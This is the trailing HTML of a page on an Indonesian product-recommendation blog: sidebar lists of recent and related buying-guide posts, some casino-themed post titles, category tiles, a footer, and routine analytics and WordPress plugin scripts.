                  <div class="num"><span class="h1">3</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/jak-dziala-mobilna-wersja-ivibet-casino/">Jak dziala mobilna wersja Ivibet casino_</a></h4>
                    <div class="post-date">10 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">4</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/30-hunt-casino-3/">ハントカジノ入金不要ボーナス30ドル解説！出金条件・もらい方・コードの使い方-hunt Casino オンラインカジノジャパン 3</a></h4>
                    <div class="post-date">11 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">5</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/program-ai-membuat-gambar-kartun-keren/">5 Rekomendasi Program AI Membuat Gambar Kartun Keren</a></h4>
                    <div class="post-date">2 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">6</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/ide-kado-unik-pasangan-baru-menikah/">6 Ide Kado Unik untuk Pasangan yang Baru Menikah</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">7</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas/">15 Merk Bantal Dan Guling Terbaik Untuk Tidur Yang Berkualitas</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">8</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/selai-coklat-terenak/">13 Rekomendasi Selai Coklat Terenak</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">9</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/cc-cream-terbaik/">Rekomendasi CC Cream Terbaik</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                            </div>
                        
            <div class="widget">
              <div class="cat-sec"><div class="heading orange">Latest Post</div></div>
                            <div class="margin-bottom-30">
                  <figure>
                    <a href="https://merekbagus.com/customer-support-at-chicken-road-casino-getting/">
                      <span class="comment-bubble">0</span>
                                            <div class="overlay-caption">
                        <div class="caption-content to-center bottom-left text-left text-white">
                          <p class="cat" style="background:">
                          casino                          </p>
                          <h3 class="text-uppercase">Customer Support at Chicken Road Casino_ Getting Help When You Need It</h3>
                          <p class="post-date margin-bottom-10">6 bulan lalu</p>
                        </div>
                      </div>
                    </a>
                  </figure>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/lorem-ipsum-2/"><span class="comment-bubble">0</span>
                  </a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:">
                    	<a href="https://merekbagus.com/category/lorem-ipsum/" rel="category tag">Lorem Ipsum</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/lorem-ipsum-2/">Lorem Ipsum</a></h4>
                  	<div class="post-date">8 bulan lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/jak-dziala-mobilna-wersja-ivibet-casino/"><span class="comment-bubble">0</span>
                  </a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:">
                    	<a href="https://merekbagus.com/category/page/" rel="category tag">-</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/jak-dziala-mobilna-wersja-ivibet-casino/">Jak dziala mobilna wersja Ivibet casino_</a></h4>
                  	<div class="post-date">10 bulan lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/30-hunt-casino-3/"><span class="comment-bubble">0</span>
                  </a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:">
                    	<a href="https://merekbagus.com/category/page-4/" rel="category tag">おすすめのリアルマネーカジノ</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/30-hunt-casino-3/">ハントカジノ入金不要ボーナス30ドル解説！出金条件・もらい方・コードの使い方-hunt Casino オンラインカジノジャパン 3</a></h4>
                  	<div class="post-date">11 bulan lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/program-ai-membuat-gambar-kartun-keren/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Program AI Membuat Gambar Kartun Keren" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2023/06/Program-AI-Membuat-Gambar-Kartun-Keren-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2023/06/Program-AI-Membuat-Gambar-Kartun-Keren-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Program AI Membuat Gambar Kartun Keren" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#143b75">
                    	<a href="https://merekbagus.com/category/gadget-teknologi/" rel="category tag">Gadget &amp; Teknologi</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/program-ai-membuat-gambar-kartun-keren/">5 Rekomendasi Program AI Membuat Gambar Kartun Keren</a></h4>
                  	<div class="post-date">2 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/ide-kado-unik-pasangan-baru-menikah/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Ide Kado Unik Pasangan Baru Menikah" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2023/04/Ide-Kado-Unik-Pasangan-Baru-Menikah-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2023/04/Ide-Kado-Unik-Pasangan-Baru-Menikah-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Ide Kado Unik Pasangan Baru Menikah" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#ffb100">
                    	<a href="https://merekbagus.com/category/fashion-beauty/" rel="category tag">Fashion &amp; Beauty</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/ide-kado-unik-pasangan-baru-menikah/">6 Ide Kado Unik untuk Pasangan yang Baru Menikah</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk bantal dan guling terbaik" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2021/02/merk-bantal-dan-guling-terbaik-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2021/02/merk-bantal-dan-guling-terbaik-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk bantal dan guling terbaik" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#ff0068">
                    	<a href="https://merekbagus.com/category/rumah-tangga/" rel="category tag">Rumah Tangga</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas/">15 Merk Bantal Dan Guling Terbaik Untuk Tidur Yang Berkualitas</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/selai-coklat-terenak/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk Selai Coklat Terenak" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Selai-Coklat-Terenak-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Selai-Coklat-Terenak-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk Selai Coklat Terenak" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#17a2b8">
                    	<a href="https://merekbagus.com/category/hobi-makanan/" rel="category tag">Hobi &amp; Makanan</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/selai-coklat-terenak/">13 Rekomendasi Selai Coklat Terenak</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/cc-cream-terbaik/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="CC Cream Terbaik" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/CC-Cream-Terbaik-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2022/12/CC-Cream-Terbaik-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="CC Cream Terbaik" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#ffb100">
                    	<a href="https://merekbagus.com/category/fashion-beauty/" rel="category tag">Fashion &amp; Beauty</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/cc-cream-terbaik/">Rekomendasi CC Cream Terbaik</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                          </div>
                        </div>
          </aside>
          </div>
        </div>          </div>
            <div id="related-post"> 
              <div class="cat-sec"><div class="heading orange">Artikel Terkait</div></div>
              <div class="crp_related     "><ul><li><a href="https://merekbagus.com/merk-lip-mask-terbaik/"     class="crp_link post-13884"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="15 Merk Lip Mask Terbaik" title="15 Merk Lip Mask Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Lip-Mask-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Lip-Mask-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="15 Merk Lip Mask Terbaik" title="15 Merk Lip Mask Terbaik" /></noscript></figure><span class="crp_title">15 Merk Lip Mask Terbaik</span></a></li><li><a href="https://merekbagus.com/merk-microwave-low-watt-terbaik/"     class="crp_link post-14423"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="15 Merk Microwave Low Watt Terbaik" title="15 Merk Microwave Low Watt Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Microwave-Low-Watt-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/12/Microwave-Low-Watt-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="15 Merk Microwave Low Watt Terbaik" title="15 Merk Microwave Low Watt Terbaik" /></noscript></figure><span class="crp_title">15 Merk Microwave Low Watt Terbaik</span></a></li><li><a href="https://merekbagus.com/merk-shampo-bayi-terbaik/"     class="crp_link post-12336"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="15 Merk Shampo Bayi Terbaik" title="15 Merk Shampo Bayi Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Shampo-Bayi-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Shampo-Bayi-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="15 Merk Shampo Bayi Terbaik" title="15 Merk Shampo Bayi Terbaik" /></noscript></figure><span class="crp_title">15 Merk Shampo Bayi Terbaik</span></a></li><li><a href="https://merekbagus.com/merk-pelembut-pakaian-terbaik/"     class="crp_link post-12390"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="12 Merk Pelembut Pakaian Terbaik" title="12 Merk Pelembut Pakaian Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Pelembut-Pakaian-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Pelembut-Pakaian-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="12 Merk Pelembut Pakaian Terbaik" title="12 Merk Pelembut Pakaian Terbaik" /></noscript></figure><span class="crp_title">12 Merk Pelembut Pakaian Terbaik</span></a></li><li><a href="https://merekbagus.com/14-rekomendasi-merk-teh-pelangsing-terbaik/"     class="crp_link post-12412"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="14 Rekomendasi Merk Teh Pelangsing Terbaik" title="14 Rekomendasi Merk Teh Pelangsing Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Teh-Pelangsing-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Teh-Pelangsing-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="14 Rekomendasi Merk Teh Pelangsing Terbaik" title="14 Rekomendasi Merk Teh Pelangsing Terbaik" /></noscript></figure><span class="crp_title">14 Rekomendasi Merk Teh Pelangsing Terbaik</span></a></li><li><a href="https://merekbagus.com/merk-motor-listrik-terbaik/"     class="crp_link post-14261"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="12 Merk Motor Listrik Terbaik" title="12 Merk Motor Listrik Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Motor-Listrik-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/12/Motor-Listrik-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="12 Merk Motor Listrik Terbaik" title="12 Merk Motor Listrik Terbaik" /></noscript></figure><span class="crp_title">12 Merk Motor Listrik Terbaik</span></a></li><li><a href="https://merekbagus.com/merk-juicer-terbaik/"     class="crp_link post-12602"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="15 Rekomendasi Merk Juicer Terbaik" title="15 Rekomendasi Merk Juicer Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Juicer-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Juicer-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="15 Rekomendasi Merk Juicer Terbaik" title="15 Rekomendasi Merk Juicer Terbaik" /></noscript></figure><span class="crp_title">15 Rekomendasi Merk Juicer Terbaik</span></a></li><li><a href="https://merekbagus.com/11-merk-sereal-enak-dan-terbaik/"     class="crp_link post-12086"><figure><img loading="lazy"  width="350" height="232"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="crp_thumb crp_featured" alt="11 Merk Sereal Enak dan Terbaik" title="11 Merk Sereal Enak dan Terbaik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Sereal-Enak-dan-Terbaik-350x232.jpg" /><noscript><img loading="lazy"  width="350" height="232"  src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Sereal-Enak-dan-Terbaik-350x232.jpg" class="crp_thumb crp_featured" alt="11 Merk Sereal Enak dan Terbaik" title="11 Merk Sereal Enak dan Terbaik" /></noscript></figure><span class="crp_title">11 Merk Sereal Enak dan Terbaik</span></a></li></ul><div class="crp_clear"></div></div>              
              <div class="cat-sec"><div class="heading orange">Kategori</div></div>
              <div class="row">
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/page/">
                        <img src="" width="200" height="200" alt="-">
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>-</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/casino/">
                        <img src="" width="200" height="200" alt="casino">
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>casino</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/fashion-beauty/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" width="200" height="200" alt="Fashion &amp; Beauty" data-lazy-src="https://merekbagus.com/wp-content/uploads/2020/05/cat-fashion-beauty-150x150.jpg"><noscript><img src="https://merekbagus.com/wp-content/uploads/2020/05/cat-fashion-beauty-150x150.jpg" width="200" height="200" alt="Fashion &amp; Beauty"></noscript>
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Fashion &amp; Beauty</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/gadget-teknologi/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" width="200" height="200" alt="Gadget &amp; Teknologi" data-lazy-src="https://merekbagus.com/wp-content/uploads/2020/05/cat-gadget-tekno-150x150.jpg"><noscript><img src="https://merekbagus.com/wp-content/uploads/2020/05/cat-gadget-tekno-150x150.jpg" width="200" height="200" alt="Gadget &amp; Teknologi"></noscript>
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Gadget &amp; Teknologi</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/hobi-makanan/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" width="200" height="200" alt="Hobi &amp; Makanan" data-lazy-src="https://merekbagus.com/wp-content/uploads/2020/05/cat-hobi-150x150.jpg"><noscript><img src="https://merekbagus.com/wp-content/uploads/2020/05/cat-hobi-150x150.jpg" width="200" height="200" alt="Hobi &amp; Makanan"></noscript>
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Hobi &amp; Makanan</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/lorem-ipsum/">
                        <img src="" width="200" height="200" alt="Lorem Ipsum">
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Lorem Ipsum</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/olahraga-kesehatan/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" width="200" height="200" alt="Olahraga &amp; Kesehatan" data-lazy-src="https://merekbagus.com/wp-content/uploads/2020/05/cat-olahraga-150x150.jpg"><noscript><img src="https://merekbagus.com/wp-content/uploads/2020/05/cat-olahraga-150x150.jpg" width="200" height="200" alt="Olahraga &amp; Kesehatan"></noscript>
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Olahraga &amp; Kesehatan</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/rumah-tangga/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" width="200" height="200" alt="Rumah Tangga" data-lazy-src="https://merekbagus.com/wp-content/uploads/2020/05/cat-rumah-tangga-150x150.jpg"><noscript><img src="https://merekbagus.com/wp-content/uploads/2020/05/cat-rumah-tangga-150x150.jpg" width="200" height="200" alt="Rumah Tangga"></noscript>
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Rumah Tangga</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/tools-elektronik/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" width="200" height="200" alt="Tools &amp; Elektronik" data-lazy-src="https://merekbagus.com/wp-content/uploads/2020/05/cat-tools-elektronik-150x150.jpg"><noscript><img src="https://merekbagus.com/wp-content/uploads/2020/05/cat-tools-elektronik-150x150.jpg" width="200" height="200" alt="Tools &amp; Elektronik"></noscript>
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>Tools &amp; Elektronik</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                                <div class="col-md-2 col-sm-2 col-xs-4 margin-bottom-20">
                  <div class="cat-widget">
                    <figure>
                      <a href="https://merekbagus.com/category/page-4/">
                        <img src="" width="200" height="200" alt="おすすめのリアルマネーカジノ">
                        <div class="overlay-caption text-white">
                          <div class="caption-content middle-center">
                            <h4>おすすめのリアルマネーカジノ</h4>
                          </div>
                        </div>
                      </a>
                    </figure>
                  </div>
                </div>
                              </div>
            </div>
        </div>
      </div>
    </div>
      

  </div>






    <footer>
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12 text-center">
            <div class="margin-bottom-20">
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%2036'%3E%3C/svg%3E" class="footer-logo" alt="MerekBagus.com" width="209" height="36" data-lazy-src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png"><noscript><img src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png" class="footer-logo" alt="MerekBagus.com" width="209" height="36"></noscript>
            </div>
            <div class="row-inline-block text-center">
              <div class="d-inline-block padding-left-30 padding-right-30">
                <h4>WEBSITE</h4>
                <p><a href="">www.merekbagus.com</a></p>
              </div>
              <div class="d-inline-block padding-left-30 padding-right-30">
                <h4>MEREKBAGUS.COM</h4>
                <a href="">Home</a> | <a href="">About</a> | <a href="">Privacy Policy</a> | <a href="">Contact</a></p>
              </div>
              <div class="d-inline-block padding-left-30 padding-right-30">
                <h4>EMAIL</h4>
                <p><a href="mailto:info@merekbagus.com">info@merekbagus.com</a></p>
              </div>
            </div>
            <p class="no-margin"><small>&copy; 2025 MerekBagus.com. All rights reserved</small></p>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4808440,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4808440&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
          </div>
        </div>
      </div>
    </footer>
  
  	<div class="tt-s-popup text-center"><div class="tt-s-popup-overlay"></div><div class="tt-s-popup-content"><div class="tt-s-popup-layer"></div><div class="tt-s-popup-container"><form class="tt-s-popup-form" action="https://merekbagus.com/"><div class="tt-s-popup-field"><h3>SEARCH</h3><input type="text" id="s" name="s" value="" class="input" required=""><div class="tt-s-popup-devider"></div><p class="tt-s-popup-title">Ketik kemudian tekan "ENTER"</p></div><a href="#" class="tt-s-popup-close searchTrigger"></a></form></div></div></div>

  
            <style type="text/css">
			
			.svc_pre_container_after{
				margin-top:20px;
				margin-bottom:20px;
			}
			.svc_pre_container_after .svc_next_content{
				padding:1px 0px 0px 0px;
				background:#f2f2f2;
			}	
			.svc_pre_container_after .svc_next_ref{border-top: 4px solid #cccccc;}
			.svc_pre_container_after .svc_next_ref::before{border-top: 10px solid #cccccc;}
			.svc_pre_container_after .svc_next_ref .svc_next_txt{ color:#cccccc; font-size:20px; line-height:20px;}
			
			</style>
            
				<input type="hidden" class="svc_next_url" value="https://merekbagus.com/merk-cordless-vacuum-cleaner-terbaik/">
				<input type="hidden" class="svc_next_url_set" value="1">
                <script type="text/javascript" src="https://merekbagus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/themes/merekbagus/js/scripts.js?ver=6.6.4" id="script-js"></script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.46-1680924404" id="ez-toc-js-js"></script>
<script type="text/javascript" id="next-post-js-js-extra">
/* <![CDATA[ */
var svc_next_ajax_url = {"enable_history_push":"yes","artical_parent_selector":"","artical_selector":"#primary","style":"infinite","ids":[14876,14594,14521,12602,14051,4317,1627,12858],"links":["https:\/\/merekbagus.com\/merk-cordless-vacuum-cleaner-terbaik\/","https:\/\/merekbagus.com\/mesin-pengering-pakaian-terbaik\/","https:\/\/merekbagus.com\/kalkulator-scientific-terbaik\/","https:\/\/merekbagus.com\/merk-juicer-terbaik\/","https:\/\/merekbagus.com\/merk-kulkas-berkapasitas-besar-terbaik\/","https:\/\/merekbagus.com\/15-merk-ac-terbaik-murah-dan-hemat-listrik\/","https:\/\/merekbagus.com\/merk-koper-terbaik\/","https:\/\/merekbagus.com\/merk-tool-kit-terbaik\/"],"titles":["10 Rekomendasi Merk Cordless Vacuum Cleaner Terbaik","15 Rekomendasi Mesin Pengering Pakaian Terbaik","15 Merk Kalkulator Scientific Terbaik","15 Rekomendasi Merk Juicer Terbaik","15 Rekomendasi Merk Kulkas Berkapasitas Besar Terbaik","15 Merk AC Terbaik, Murah Dan Hemat Listrik","15 Merk Koper Terbaik, Kuat Dan Tahan Banting","14 Merk Tool Kit Terbaik Dari Buatan Jerman Hingga Jepang"],"first_id":"13658","first_url":"https:\/\/merekbagus.com\/15-merk-hair-dryer-terbaik\/","first_title":"15 Merk Hair Dryer Terbaik","offset":"1000","next_arrow":"0","next_post_text":"NEXT 